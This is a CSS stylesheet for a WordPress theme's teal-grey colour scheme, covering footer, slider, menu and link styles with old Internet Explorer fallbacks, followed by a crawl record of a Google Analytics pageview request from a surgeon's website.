#mc_signup .mc_required,
.mc_required,
#mc-indicates-required,
#footer ul.tt-recent-posts li p {
	color: rgba(255,255,255, 0.4);
}
#footer .blogroll a,
#footer ul.tt-recent-posts h4 {
	color: #CCC;
}
#footer h3 {
	border-bottom: 1px solid rgba(255,255,255, 0.17);
}
#footer,
#footer p,
#footer ul,
#footer_bottom,
#footer_bottom p,
#footer_bottom ul,
#footer #mc_signup_form label {
	color: #BCBCBC;
}
/*---------------------*/
/* IE8
/*---------------------*/
/* IE8 does not support rgba. hex# colors provided below */
.ie8 .top-block,
.ie8 .top-block a,
.ie8 #header .toolbar-left li,
.ie8 #header .toolbar-right li {
	color: #B1B1B1;
}
.ie8 .footer-content a,
.ie8 #footer_bottom a,
.ie8 #footer .blogroll li,
.ie8 #mc_signup .mc_required,
.ie8 .mc_required,
.ie8 #mc-indicates-required {
	color: #7A93A1;
}
.ie8 #footer h3 {
	border-bottom: 1px solid #5F7984;
}
/*-------------------------------------------------------------- 
 * Secondary Color Scheme
 *
 * xx-secondary.css no longer gets called unless user
 * has selected alternate secondary color.
 * (this reduces 1 HTTP request :)
 *
 *
 * @since Karma 4.6
--------------------------------------------------------------*/
/*-------------------------------------------------------------- 
Sliders
--------------------------------------------------------------*/
/* jQuery1 slider + utility bar */
.jquery1-slider-wrap,
.tools {
background-color: #4E6A75;
background: -webkit-gradient(radial, center center, 0, center center, 460, from(#4E6A75), to(#1E2F36));
background: -webkit-radial-gradient(circle, #4E6A75, #1E2F36);
background: -moz-radial-gradient(circle, #4E6A75, #1E2F36);
background: -ms-radial-gradient(circle, #4E6A75, #1E2F36);
}
/* IE Image Fallback */
.ie7 .jquery1-slider-wrap,
.ie8 .jquery1-slider-wrap,
.ie9 .jquery1-slider-wrap {
	background: transparent url(../images/skins/secondary-teal-grey/bg-jquery-bnr.png) 0 0 no-repeat;
}
body.karma-flat-cs .jquery1-slider-wrap,
body.karma-flat-cs .tools,
.ie7 body.karma-flat-cs .jquery1-slider-wrap,
.ie8 body.karma-flat-cs .jquery1-slider-wrap,
.ie9 body.karma-flat-cs .jquery1-slider-wrap {
    background-image: none;
    background: #3A525C;
}
/*-------------------------------------------------------------- 
Sub Menus
--------------------------------------------------------------*/
/* horizontal */
#horizontal_nav ul a:hover,
#horizontal_nav ul .current_page_item,
#horizontal_nav.tt-gallery-nav-wrap .active,
/* tabs */
.tabset .ui-state-active,
.tabset .active,
.tabset a:hover,
/* wp-page-navi */
.karma-pages span.current,
.wp-pagenavi span.current {
	background:#334A50;
}
/* woo-commerce */
#content nav.woocommerce-pagination ul li span.current {
	background:#334A50;
	color: #fff;
	padding: 7px;
}
/* vertical-left */
#sub_nav ul a:hover,
#sub_nav ul li.current_page_item a {
	background: url(../images/skins/secondary-teal-grey/subnav-left.png) 0 49% no-repeat;
}
/* vertical-right */
#sub_nav.nav_right_sub_nav ul a:hover,
#sub_nav.nav_right_sub_nav ul li.current_page_item a {
	background: url(../images/skins/secondary-teal-grey/subnav-right.png) 0 49% no-repeat;
}
/* vertical-left-flat */
body.karma-flat-cs #sub_nav ul a:hover,
body.karma-flat-cs #sub_nav ul li.current_page_item a {
	background: url(../images/skins/secondary-teal-grey/subnav-left-flat.png) 0 49% no-repeat;
}
/* vertical-right-flat */
body.karma-flat-cs #sub_nav.nav_right_sub_nav ul a:hover,
body.karma-flat-cs #sub_nav.nav_right_sub_nav ul li.current_page_item a {
	background: url(../images/skins/secondary-teal-grey/subnav-right-flat.png) 0 49% no-repeat;
}
/*-------------------------------------------------------------- 
Links / Lists
--------------------------------------------------------------*/
/* links */
a,
p a strong,
.link-top,
.tt_comment_required,
ul.tt-recent-posts h4,
span.required,
/* lists */
ul.list li,
ul.list1 li:before,
ul.list2 li:before,
ul.list3 li:before,
ul.list4 li:before,
ul.list5 li:before,
ul.list6 li:before,
ul.list7 li:before,
ul.list8 li:before,
#sidebar ul li:before,
#sub_nav ul li .sub-menu li:before,
#sub_nav ul li .sub-menu li .sub-menu li:before,
#sidebar ul li,
/* left nav */
#sub_nav ul li .sub-menu a,
#sub_nav ul li .sub-menu li.current_page_item a,
#sub_nav ul ul a,
#sub_nav ul ul a:hover,
#sub_nav ul li.current_page_item ul li a,
#sub_nav ul li.current_page_parent ul li.current_page_item a,
/* right nav */
#sub_nav.nav_right_sub_nav ul ul a,
#sub_nav.nav_right_sub_nav ul ul a:hover,
#sub_nav.nav_right_sub_nav ul li.current_page_item ul li a,
#sub_nav.nav_right_sub_nav ul li.current_page_parent ul li.current_page_item a,
#sub_nav .sub_nav_sidebar .textwidget ul li,
#sub_nav .sub_nav_sidebar a,
i.discussion-title,
#sidebar ul.social_icons.tt_vector_social_icons a:after,
#content p.team-member-title {
	color: #5A7C87;
}
/*-------------------------------------------------------------- 
Layout
--------------------------------------------------------------*/
.post_comments {
	box-shadow: 0 0 0 1px #4E6A75, 0 0 0 2px #1E2F36;
	background-color: #1E2F36;
	background-image: linear-gradient(to bottom, #1E2F36, #4E6A75); /* required first in the list for IE11 */
	background-image: -webkit-gradient(linear, left top, left bottom, from(#1E2F36), to(#4E6A75));
	background-image: -webkit-linear-gradient(top, #1E2F36, #4E6A75);
	background-image: -moz-linear-gradient(top, #1E2F36, #4E6A75);
	background-image: -webkit-linear-gradient(top, #1E2F36, #4E6A75);
	background-image: -o-linear-gradient(top, #1E2F36, #4E6A75);
	background-image: ms-linear-gradient(to bottom, #1E2F36, #4E6A75);
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1E2F36', endColorstr='#4E6A75');
}
body.karma-flat-cs .post_comments {
    background-image: none;
    background: #3A525C;
}
/* IE8 + IE9 do not support CSS3 radial gradient - fallback images provided below */
.ie8 .tools .frame,
.ie9 .tools .frame {
	background: url(../images/skins/secondary-teal-grey/bg-tools-c.png) repeat-y;
}
.ie8 span.tools-top,
.ie9 span.tools-top {
	background: url(../images/skins/secondary-teal-grey/bg-tools-t.png) no-repeat;
}
.ie8 span.tools-bottom,
.ie9 span.tools-bottom {
	background: url(../images/skins/secondary-teal-grey/bg-tools-b.png) 0 100% no-repeat;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1653819511&t=pageview&_s=1&dl=http%3A%2F%2Fdrbontemps-maxillo.com%2Fchirurgie-pre-implantaire-et-implantologie%2F&ul=en-us%40posix&dt=Chirurgie%20Pr%C3%A9-implantaire%20et%20Implantologie%20-%20Dr%20Paul%20BONTEMPS%20Dr%20Paul%20BONTEMPS&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2026546954&gjid=2004442585&cid=1317519152.1769020848&tid=UA-88457027-1&_gid=399506552.1769020848&_r=1&_slc=1&z=1060642087
body_size: -452
content:
2,cG-BTLTWPSNJS